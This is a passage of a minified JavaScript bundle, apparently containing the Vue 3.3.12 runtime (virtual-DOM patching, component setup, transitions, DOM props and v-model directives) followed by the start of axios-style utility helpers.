j=h[F]=$?_t(h[F]):Ge(h[F]);g(d[F],j,_,null,w,S,T,E,$)}O>U?st(d,w,S,!0,!1,L):D(h,_,v,w,S,T,E,$,L)},te=(d,h,_,v,w,S,T,E,$)=>{let O=0;const U=h.length;let L=d.length-1,F=U-1;for(;O<=L&&O<=F;){const j=d[O],z=h[O]=$?_t(h[O]):Ge(h[O]);if(Rt(j,z))g(j,z,_,null,w,S,T,E,$);else break;O++}for(;O<=L&&O<=F;){const j=d[L],z=h[F]=$?_t(h[F]):Ge(h[F]);if(Rt(j,z))g(j,z,_,null,w,S,T,E,$);else break;L--,F--}if(O>L){if(O<=F){const j=F+1,z=j<U?h[j].el:v;for(;O<=F;)g(null,h[O]=$?_t(h[O]):Ge(h[O]),_,z,w,S,T,E,$),O++}}else if(O>F)for(;O<=L;)ge(d[O],w,S,!0),O++;else{const j=O,z=O,ne=new Map;for(O=z;O<=F;O++){const Ie=h[O]=$?_t(h[O]):Ge(h[O]);Ie.key!=null&&ne.set(Ie.key,O)}let X,me=0;const Ue=F-z+1;let Kt=!1,ui=0;const mn=new Array(Ue);for(O=0;O<Ue;O++)mn[O]=0;for(O=j;O<=L;O++){const Ie=d[O];if(me>=Ue){ge(Ie,w,S,!0);continue}let Ke;if(Ie.key!=null)Ke=ne.get(Ie.key);else for(X=z;X<=F;X++)if(mn[X-z]===0&&Rt(Ie,h[X])){Ke=X;break}Ke===void 0?ge(Ie,w,S,!0):(mn[Ke-z]=O+1,Ke>=ui?ui=Ke:Kt=!0,g(Ie,h[Ke],_,null,w,S,T,E,$),me++)}const di=Kt?su(mn):Zt;for(X=di.length-1,O=Ue-1;O>=0;O--){const Ie=z+O,Ke=h[Ie],fi=Ie+1<U?h[Ie+1].el:v;mn[O]===0?g(null,Ke,_,fi,w,S,T,E,$):Kt&&(X<0||O!==di[X]?Se(Ke,_,fi,2):X--)}}},Se=(d,h,_,v,w=null)=>{const{el:S,type:T,transition:E,children:$,shapeFlag:O}=d;if(O&6){Se(d.component.subTree,h,_,v);return}if(O&128){d.suspense.move(h,_,v);return}if(O&64){T.move(d,h,_,Ht);return}if(T===ue){r(S,h,_);for(let L=0;L<$.length;L++)Se($[L],h,_,v);r(d.anchor,h,_);return}if(T===Qr){G(d,h,_);return}if(v!==2&&O&1&&E)if(v===0)E.beforeEnter(S),r(S,h,_),Ce(()=>E.enter(S),w);else{const{leave:L,delayLeave:F,afterLeave:j}=E,z=()=>r(S,h,_),ne=()=>{L(S,()=>{z(),j&&j()})};F?F(S,z,ne):ne()}else r(S,h,_)},ge=(d,h,_,v=!1,w=!1)=>{const{type:S,props:T,ref:E,children:$,dynamicChildren:O,shapeFlag:U,patchFlag:L,dirs:F}=d;if(E!=null&&ys(E,null,_,d,!0),U&256){h.ctx.deactivate(d);return}const j=U&1&&F,z=!On(d);let ne;if(z&&(ne=T&&T.onVnodeBeforeUnmount)&&Qe(ne,h,d),U&6)vl(d.component,_,v);else{if(U&128){d.suspense.unmount(_,v);return}j&&Tt(d,null,h,"beforeUnmount"),U&64?d.type.remove(d,h,_,w,Ht,v):O&&(S!==ue||L>0&&L&64)?st(O,h,_,!1,!0):(S===ue&&L&384||!w&&U&16)&&st($,h,_),v&&li(d)}(z&&(ne=T&&T.onVnodeUnmounted)||j)&&Ce(()=>{ne&&Qe(ne,h,d),j&&Tt(d,null,h,"unmounted")},_)},li=d=>{const{type:h,el:_,anchor:v,transition:w}=d;if(h===ue){bl(_,v);return}if(h===Qr){P(d);return}const S=()=>{s(_),w&&!w.persisted&&w.afterLeave&&w.afterLeave()};if(d.shapeFlag&1&&w&&!w.persisted){const{leave:T,delayLeave:E}=w,$=()=>T(_,S);E?E(d.el,S,$):$()}else S()},bl=(d,h)=>{let _;for(;d!==h;)_=m(d),s(d),d=_;s(h)},vl=(d,h,_)=>{const{bum:v,scope:w,update:S,subTree:T,um:E}=d;v&&Yn(v),w.stop(),S&&(S.active=!1,ge(T,d,h,_)),E&&Ce(E,h),Ce(()=>{d.isUnmounted=!0},h),h&&h.pendingBranch&&!h.isUnmounted&&d.asyncDep&&!d.asyncResolved&&d.suspenseId===h.pendingId&&(h.deps--,h.deps===0&&h.resolve())},st=(d,h,_,v=!1,w=!1,S=0)=>{for(let T=S;T<d.length;T++)ge(d[T],h,_,v,w)},Nn=d=>d.shapeFlag&6?Nn(d.component.subTree):d.shapeFlag&128?d.suspense.next():m(d.anchor||d.el),ci=(d,h,_)=>{d==null?h._vnode&&ge(h._vnode,null,null,!0):g(h._vnode||null,d,h,null,null,null,_),Oi(),Zo(),h._vnode=d},Ht={p:g,um:ge,m:Se,r:li,mt:xe,mc:D,pc:Y,pbc:Z,n:Nn,o:e};let jr,qr;return t&&([jr,qr]=t(Ht)),{render:ci,hydrate:jr,createApp:Wc(ci,jr)}}function At({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function ru(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function va(e,t,n=!1){const r=e.children,s=t.children;if(M(r)&&M(s))for(let i=0;i<r.length;i++){const o=r[i];let a=s[i];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=s[i]=_t(s[i]),a.el=o.el),n||va(o,a)),a.type===Pr&&(a.el=o.el)}}function su(e){const t=e.slice(),n=[0];let r,s,i,o,a;const c=e.length;for(r=0;r<c;r++){const l=e[r];if(l!==0){if(s=n[n.length-1],e[s]<l){t[r]=s,n.push(r);continue}for(i=0,o=n.length-1;i<o;)a=i+o>>1,e[n[a]]<l?i=a+1:o=a;l<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}const iu=e=>e.__isTeleport,ue=Symbol.for("v-fgt"),Pr=Symbol.for("v-txt"),ke=Symbol.for("v-cmt"),Qr=Symbol.for("v-stc"),xn=[];let Be=null;function C(e=!1){xn.push(Be=e?null:[])}function ou(){xn.pop(),Be=xn[xn.length-1]||null}let Tn=1;function ki(e){Tn+=e}function wa(e){return e.dynamicChildren=Tn>0?Be||Zt:null,ou(),Tn>0&&Be&&Be.push(e),e}function A(e,t,n,r,s,i){return wa(k(e,t,n,r,s,i,!0))}function Je(e,t,n,r,s){return wa(le(e,t,n,r,s,!0))}function dr(e){return e?e.__v_isVNode===!0:!1}function Rt(e,t){return e.type===t.type&&e.key===t.key}const Lr="__vInternal",Oa=({key:e})=>e??null,Xn=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?de(e)||we(e)||q(e)?{i:ve,r:e,k:t,f:!!n}:e:null);function k(e,t=null,n=null,r=0,s=null,i=e===ue?0:1,o=!1,a=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Oa(t),ref:t&&Xn(t),scopeId:Tr,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:s,dynamicChildren:null,appContext:null,ctx:ve};return a?(Ks(c,n),i&128&&e.normalize(c)):n&&(c.shapeFlag|=de(n)?8:16),Tn>0&&!o&&Be&&(c.patchFlag>0||i&6)&&c.patchFlag!==32&&Be.push(c),c}const le=au;function au(e,t=null,n=null,r=0,s=null,i=!1){if((!e||e===na)&&(e=ke),dr(e)){const a=xt(e,t,!0);return n&&Ks(a,n),Tn>0&&!i&&Be&&(a.shapeFlag&6?Be[Be.indexOf(e)]=a:Be.push(a)),a.patchFlag|=-2,a}if(gu(e)&&(e=e.__vccOpts),t){t=De(t);let{class:a,style:c}=t;a&&!de(a)&&(t.class=tt(a)),ee(c)&&(Ko(c)&&!M(c)&&(c=be({},c)),t.style=xr(c))}const o=de(e)?1:$c(e)?128:iu(e)?64:ee(e)?4:q(e)?2:0;return k(e,t,n,r,s,o,i,!0)}function De(e){return e?Ko(e)||Lr in e?be({},e):e:null}function xt(e,t,n=!1){const{props:r,ref:s,patchFlag:i,children:o}=e,a=t?fr(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&Oa(a),ref:t&&t.ref?n&&s?M(s)?s.concat(Xn(t)):[s,Xn(t)]:Xn(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:o,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==ue?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&xt(e.ssContent),ssFallback:e.ssFallback&&xt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function Bt(e=" ",t=0){return le(Pr,null,e,t)}function H(e="",t=!1){return t?(C(),Je(ke,null,e)):le(ke,null,e)}function Ge(e){return e==null||typeof e=="boolean"?le(ke):M(e)?le(ue,null,e.slice()):typeof e=="object"?_t(e):le(Pr,null,String(e))}function _t(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:xt(e)}function Ks(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(M(t))n=16;else if(typeof t=="object")if(r&65){const s=t.default;s&&(s._c&&(s._d=!1),Ks(e,s()),s._c&&(s._d=!0));return}else{n=32;const s=t._;!s&&!(Lr in t)?t._ctx=ve:s===3&&ve&&(ve.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else q(t)?(t={default:t,_ctx:ve},n=32):(t=String(t),r&64?(n=16,t=[Bt(t)]):n=8);e.children=t,e.shapeFlag|=n}function fr(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const s in r)if(s==="class")t.class!==r.class&&(t.class=tt([t.class,r.class]));else if(s==="style")t.style=xr([t.style,r.style]);else if(wr(s)){const i=t[s],o=r[s];o&&i!==o&&!(M(i)&&i.includes(o))&&(t[s]=i?[].concat(i,o):o)}else s!==""&&(t[s]=r[s])}return t}function Qe(e,t,n,r=null){Re(e,t,7,[n,r])}const lu=ha();let cu=0;function uu(e,t,n){const r=e.type,s=(t?t.appContext:e.appContext)||lu,i={uid:cu++,vnode:e,type:r,parent:t,appContext:s,root:null,next:null,subTree:null,effect:null,update:null,scope:new ko(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(s.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:ga(r,s),emitsOptions:ta(r,s),emit:null,emitted:null,propsDefaults:ie,inheritAttrs:r.inheritAttrs,ctx:ie,data:ie,props:ie,attrs:ie,slots:ie,refs:ie,setupState:ie,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=yc.bind(null,i),e.ce&&e.ce(i),i}let _e=null;const Ea=()=>_e||ve;let Qs,Qt,Mi="__VUE_INSTANCE_SETTERS__";(Qt=rs()[Mi])||(Qt=rs()[Mi]=[]),Qt.push(e=>_e=e),Qs=e=>{Qt.length>1?Qt.forEach(t=>t(e)):Qt[0](e)};const sn=e=>{Qs(e),e.scope.on()},Nt=()=>{_e&&_e.scope.off(),Qs(null)};function xa(e){return e.vnode.shapeFlag&4}let An=!1;function du(e,t=!1){An=t;const{props:n,children:r}=e.vnode,s=xa(e);Jc(e,n,s,t),Zc(e,r);const i=s?fu(e,t):void 0;return An=!1,i}function fu(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=Qo(new Proxy(e.ctx,Bc));const{setup:r}=n;if(r){const s=e.setupContext=r.length>1?hu(e):null;sn(e),un();const i=wt(r,e,0,[e.props,s]);if(dn(),Nt(),Ao(i)){if(i.then(Nt,Nt),t)return i.then(o=>{Ui(e,o,t)}).catch(o=>{$r(o,e,0)});e.asyncDep=i}else Ui(e,i,t)}else Sa(e,t)}function Ui(e,t,n){q(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ee(t)&&(e.setupState=Jo(t)),Sa(e,n)}let Fi;function Sa(e,t,n){const r=e.type;if(!e.render){if(!t&&Fi&&!r.render){const s=r.template||zs(e).template;if(s){const{isCustomElement:i,compilerOptions:o}=e.appContext.config,{delimiters:a,compilerOptions:c}=r,l=be(be({isCustomElement:i,delimiters:a},o),c);r.render=Fi(s,l)}}e.render=r.render||Ve}{sn(e),un();try{Vc(e)}finally{dn(),Nt()}}}function pu(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{get(t,n){return Te(e,"get","$attrs"),t[n]}}))}function hu(e){const t=n=>{e.exposed=n||{}};return{get attrs(){return pu(e)},slots:e.slots,emit:e.emit,expose:t}}function Rr(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(Jo(Qo(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in En)return En[n](e)},has(t,n){return n in t||n in En}}))}function mu(e,t=!0){return q(e)?e.displayName||e.name:e.name||t&&e.__name}function gu(e){return q(e)&&"__vccOpts"in e}const re=(e,t)=>dc(e,t,An);function yu(e,t,n){const r=arguments.length;return r===2?ee(t)&&!M(t)?dr(t)?le(e,null,[t]):le(e,t):le(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&dr(n)&&(n=[n]),le(e,t,n))}const _u=Symbol.for("v-scx"),bu=()=>nn(_u),vu="3.3.12",wu="http://www.w3.org/2000/svg",kt=typeof document<"u"?document:null,Ni=kt&&kt.createElement("template"),Ou={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const s=t?kt.createElementNS(wu,e):kt.createElement(e,n?{is:n}:void 0);return e==="select"&&r&&r.multiple!=null&&s.setAttribute("multiple",r.multiple),s},createText:e=>kt.createTextNode(e),createComment:e=>kt.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>kt.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,s,i){const o=n?n.previousSibling:t.lastChild;if(s&&(s===i||s.nextSibling))for(;t.insertBefore(s.cloneNode(!0),n),!(s===i||!(s=s.nextSibling)););else{Ni.innerHTML=r?`<svg>${e}</svg>`:e;const a=Ni.content;if(r){const c=a.firstChild;for(;c.firstChild;)a.appendChild(c.firstChild);a.removeChild(c)}t.insertBefore(a,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},ht="transition",yn="animation",In=Symbol("_vtc"),Gs=(e,{slots:t})=>yu(Pc,Eu(e),t);Gs.displayName="Transition";const $a={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};Gs.props=be({},ia,$a);const It=(e,t=[])=>{M(e)?e.forEach(n=>n(...t)):e&&e(...t)},Di=e=>e?M(e)?e.some(t=>t.length>1):e.length>1:!1;function Eu(e){const t={};for(const R in e)R in $a||(t[R]=e[R]);if(e.css===!1)return t;const{name:n="v",type:r,duration:s,enterFromClass:i=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:c=i,appearActiveClass:l=o,appearToClass:u=a,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:m=`${n}-leave-active`,leaveToClass:y=`${n}-leave-to`}=e,p=xu(s),g=p&&p[0],x=p&&p[1],{onBeforeEnter:I,onEnter:B,onEnterCancelled:G,onLeave:P,onLeaveCancelled:J,onBeforeAppear:fe=I,onAppear:Oe=B,onAppearCancelled:D=G}=t,oe=(R,se,xe)=>{Pt(R,se?u:a),Pt(R,se?l:o),xe&&xe()},Z=(R,se)=>{R._isLeaving=!1,Pt(R,f),Pt(R,y),Pt(R,m),se&&se()},pe=R=>(se,xe)=>{const ft=R?Oe:B,he=()=>oe(se,R,xe);It(ft,[se,he]),ji(()=>{Pt(se,R?c:i),mt(se,R?u:a),Di(ft)||qi(se,r,g,he)})};return be(t,{onBeforeEnter(R){It(I,[R]),mt(R,i),mt(R,o)},onBeforeAppear(R){It(fe,[R]),mt(R,c),mt(R,l)},onEnter:pe(!1),onAppear:pe(!0),onLeave(R,se){R._isLeaving=!0;const xe=()=>Z(R,se);mt(R,f),Cu(),mt(R,m),ji(()=>{R._isLeaving&&(Pt(R,f),mt(R,y),Di(P)||qi(R,r,x,xe))}),It(P,[R,xe])},onEnterCancelled(R){oe(R,!1),It(G,[R])},onAppearCancelled(R){oe(R,!0),It(D,[R])},onLeaveCancelled(R){Z(R),It(J,[R])}})}function xu(e){if(e==null)return null;if(ee(e))return[Gr(e.enter),Gr(e.leave)];{const t=Gr(e);return[t,t]}}function Gr(e){return Al(e)}function mt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[In]||(e[In]=new Set)).add(t)}function Pt(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[In];n&&(n.delete(t),n.size||(e[In]=void 0))}function ji(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Su=0;function qi(e,t,n,r){const s=e._endId=++Su,i=()=>{s===e._endId&&r()};if(n)return setTimeout(i,n);const{type:o,timeout:a,propCount:c}=$u(e,t);if(!o)return r();const l=o+"end";let u=0;const f=()=>{e.removeEventListener(l,m),i()},m=y=>{y.target===e&&++u>=c&&f()};setTimeout(()=>{u<c&&f()},a+1),e.addEventListener(l,m)}function $u(e,t){const n=window.getComputedStyle(e),r=p=>(n[p]||"").split(", "),s=r(`${ht}Delay`),i=r(`${ht}Duration`),o=Bi(s,i),a=r(`${yn}Delay`),c=r(`${yn}Duration`),l=Bi(a,c);let u=null,f=0,m=0;t===ht?o>0&&(u=ht,f=o,m=i.length):t===yn?l>0&&(u=yn,f=l,m=c.length):(f=Math.max(o,l),u=f>0?o>l?ht:yn:null,m=u?u===ht?i.length:c.length:0);const y=u===ht&&/\b(transform|all)(,|$)/.test(r(`${ht}Property`).toString());return{type:u,timeout:f,propCount:m,hasTransform:y}}function Bi(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>Vi(n)+Vi(e[r])))}function Vi(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Cu(){return document.body.offsetHeight}function Tu(e,t,n){const r=e[In];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Ws=Symbol("_vod"),Pn={beforeMount(e,{value:t},{transition:n}){e[Ws]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):_n(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),_n(e,!0),r.enter(e)):r.leave(e,()=>{_n(e,!1)}):_n(e,t))},beforeUnmount(e,{value:t}){_n(e,t)}};function _n(e,t){e.style.display=t?e[Ws]:"none"}const Au=Symbol("");function Iu(e,t,n){const r=e.style,s=de(n);if(n&&!s){if(t&&!de(t))for(const i in t)n[i]==null&&_s(r,i,"");for(const i in n)_s(r,i,n[i])}else{const i=r.display;if(s){if(t!==n){const o=r[Au];o&&(n+=";"+o),r.cssText=n}}else t&&e.removeAttribute("style");Ws in e&&(r.display=i)}}const zi=/\s*!important$/;function _s(e,t,n){if(M(n))n.forEach(r=>_s(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=Pu(e,t);zi.test(n)?e.setProperty(cn(r),n.replace(zi,""),"important"):e[r]=n}}const Hi=["Webkit","Moz","ms"],Wr={};function Pu(e,t){const n=Wr[t];if(n)return n;let r=et(t);if(r!=="filter"&&r in e)return Wr[t]=r;r=Er(r);for(let s=0;s<Hi.length;s++){const i=Hi[s]+r;if(i in e)return Wr[t]=i}return t}const Ki="http://www.w3.org/1999/xlink";function Lu(e,t,n,r,s){if(r&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(Ki,t.slice(6,t.length)):e.setAttributeNS(Ki,t,n);else{const i=Ml(t);n==null||i&&!Lo(n)?e.removeAttribute(t):e.setAttribute(t,i?"":n)}}function Ru(e,t,n,r,s,i,o){if(t==="innerHTML"||t==="textContent"){r&&o(r,s,i),e[t]=n??"";return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){e._value=n;const l=a==="OPTION"?e.getAttribute("value"):e.value,u=n??"";l!==u&&(e.value=u),n==null&&e.removeAttribute(t);return}let c=!1;if(n===""||n==null){const l=typeof e[t];l==="boolean"?n=Lo(n):n==null&&l==="string"?(n="",c=!0):l==="number"&&(n=0,c=!0)}try{e[t]=n}catch{}c&&e.removeAttribute(t)}function at(e,t,n,r){e.addEventListener(t,n,r)}function ku(e,t,n,r){e.removeEventListener(t,n,r)}const Qi=Symbol("_vei");function Mu(e,t,n,r,s=null){const i=e[Qi]||(e[Qi]={}),o=i[t];if(r&&o)o.value=r;else{const[a,c]=Uu(t);if(r){const l=i[t]=Du(r,s);at(e,a,l,c)}else o&&(ku(e,a,o,c),i[t]=void 0)}}const Gi=/(?:Once|Passive|Capture)$/;function Uu(e){let t;if(Gi.test(e)){t={};let r;for(;r=e.match(Gi);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):cn(e.slice(2)),t]}let Jr=0;const Fu=Promise.resolve(),Nu=()=>Jr||(Fu.then(()=>Jr=0),Jr=Date.now());function Du(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Re(ju(r,n.value),t,5,[r])};return n.value=e,n.attached=Nu(),n}function ju(e,t){if(M(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>s=>!s._stopped&&r&&r(s))}else return t}const Wi=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,qu=(e,t,n,r,s=!1,i,o,a,c)=>{t==="class"?Tu(e,r,s):t==="style"?Iu(e,n,r):wr(t)?As(t)||Mu(e,t,n,r,o):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Bu(e,t,r,s))?Ru(e,t,r,i,o,a,c):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),Lu(e,t,r,s))};function Bu(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Wi(t)&&q(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const s=e.tagName;if(s==="IMG"||s==="VIDEO"||s==="CANVAS"||s==="SOURCE")return!1}return Wi(t)&&de(n)?!1:t in e}const St=e=>{const t=e.props["onUpdate:modelValue"]||!1;return M(t)?n=>Yn(t,n):t};function Vu(e){e.target.composing=!0}function Ji(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const Me=Symbol("_assign"),pr={created(e,{modifiers:{lazy:t,trim:n,number:r}},s){e[Me]=St(s);const i=r||s.props&&s.props.type==="number";at(e,t?"change":"input",o=>{if(o.target.composing)return;let a=e.value;n&&(a=a.trim()),i&&(a=ir(a)),e[Me](a)}),n&&at(e,"change",()=>{e.value=e.value.trim()}),t||(at(e,"compositionstart",Vu),at(e,"compositionend",Ji),at(e,"change",Ji))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:r,number:s}},i){if(e[Me]=St(i),e.composing)return;const o=s||e.type==="number"?ir(e.value):e.value,a=t??"";o!==a&&(document.activeElement===e&&e.type!=="range"&&(n||r&&e.value.trim()===a)||(e.value=a))}},Ca={deep:!0,created(e,t,n){e[Me]=St(n),at(e,"change",()=>{const r=e._modelValue,s=on(e),i=e.checked,o=e[Me];if(M(r)){const a=Ls(r,s),c=a!==-1;if(i&&!c)o(r.concat(s));else if(!i&&c){const l=[...r];l.splice(a,1),o(l)}}else if(ln(r)){const a=new Set(r);i?a.add(s):a.delete(s),o(a)}else o(Ta(e,i))})},mounted:Yi,beforeUpdate(e,t,n){e[Me]=St(n),Yi(e,t,n)}};function Yi(e,{value:t,oldValue:n},r){e._modelValue=t,M(t)?e.checked=Ls(t,r.props.value)>-1:ln(t)?e.checked=t.has(r.props.value):t!==n&&(e.checked=jt(t,Ta(e,!0)))}const zu={created(e,{value:t},n){e.checked=jt(t,n.props.value),e[Me]=St(n),at(e,"change",()=>{e[Me](on(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[Me]=St(r),t!==n&&(e.checked=jt(t,r.props.value))}},Hu={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const s=ln(t);at(e,"change",()=>{const i=Array.prototype.filter.call(e.options,o=>o.selected).map(o=>n?ir(on(o)):on(o));e[Me](e.multiple?s?new Set(i):i:i[0])}),e[Me]=St(r)},mounted(e,{value:t}){Xi(e,t)},beforeUpdate(e,t,n){e[Me]=St(n)},updated(e,{value:t}){Xi(e,t)}};function Xi(e,t){const n=e.multiple;if(!(n&&!M(t)&&!ln(t))){for(let r=0,s=e.options.length;r<s;r++){const i=e.options[r],o=on(i);if(n)M(t)?i.selected=Ls(t,o)>-1:i.selected=t.has(o);else if(jt(on(i),t)){e.selectedIndex!==r&&(e.selectedIndex=r);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function on(e){return"_value"in e?e._value:e.value}function Ta(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const Ku={created(e,t,n){Gn(e,t,n,null,"created")},mounted(e,t,n){Gn(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){Gn(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){Gn(e,t,n,r,"updated")}};function Qu(e,t){switch(e){case"SELECT":return Hu;case"TEXTAREA":return pr;default:switch(t){case"checkbox":return Ca;case"radio":return zu;default:return pr}}}function Gn(e,t,n,r,s){const o=Qu(e.tagName,n.props&&n.props.type)[s];o&&o(e,t,n,r)}const Gu=["ctrl","shift","alt","meta"],Wu={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Gu.some(n=>e[`${n}Key`]&&!t.includes(n))},Zi=(e,t)=>e._withMods||(e._withMods=(n,...r)=>{for(let s=0;s<t.length;s++){const i=Wu[t[s]];if(i&&i(n,t))return}return e(n,...r)}),Ju=be({patchProp:qu},Ou);let eo;function Yu(){return eo||(eo=tu(Ju))}const Xu=(...e)=>{const t=Yu().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=Zu(r);if(!s)return;const i=t._component;!q(i)&&!i.render&&!i.template&&(i.template=s.innerHTML),s.innerHTML="";const o=n(s,!1,s instanceof SVGElement);return s instanceof Element&&(s.removeAttribute("v-cloak"),s.setAttribute("data-v-app","")),o},t};function Zu(e){return de(e)?document.querySelector(e):e}function Aa(e,t){return function(){return e.apply(t,arguments)}}const{toString:Ia}=Object.prototype,{getPrototypeOf:Js}=Object,Ys=(e=>t=>{const n=Ia.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),dt=e=>(e=e.toLowerCase(),t=>Ys(t)===e),kr=e=>t=>typeof t===e,{isArray:fn}=Array,Ln=kr("undefined");function ed(e){return e!==null&&!Ln(e)&&e.constructor!==null&&!Ln(e.constructor)&&$t(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const Pa=dt("ArrayBuffer");function td(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&Pa(e.buffer),t}const nd=kr("string"),$t=kr("function"),La=kr("number"),Xs=e=>e!==null&&typeof e=="object",rd=e=>e===!0||e===!1,Zn=e=>{if(Ys(e)!=="object")return!1;const t=Js(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},sd=dt("Date"),id=dt("File"),od=dt("Blob"),ad=dt("FileList"),ld=e=>Xs(e)&&$t(e.pipe),cd=e=>{const t="[object FormData]";return e&&(typeof FormData=="function"&&e instanceof FormData||Ia.call(e)===t||$t(e.toString)&&e.toString()===t)},ud=dt("URLSearchParams"),dd=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function Mn(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let r,s;if(typeof e!="object"&&(e=[e]),fn(e))for(r=0,s=e.length;r<s;r++)t.call(null,e[r],r,e);else{const i=n?Object.getOwnPropertyNames(e):Object.keys(e),o=i.length;let a;for(r=0;r<o;r++)a=i[r],t.call(null,e[a],a,e)}}function Ra(e,t){t=t.toLowerCase();const n=Object.keys(e);let r=n.length,s;for(;r-- >0;)if(s=n[r],t===s.toLowerCase())return s;return null}const ka=(()=>typeof 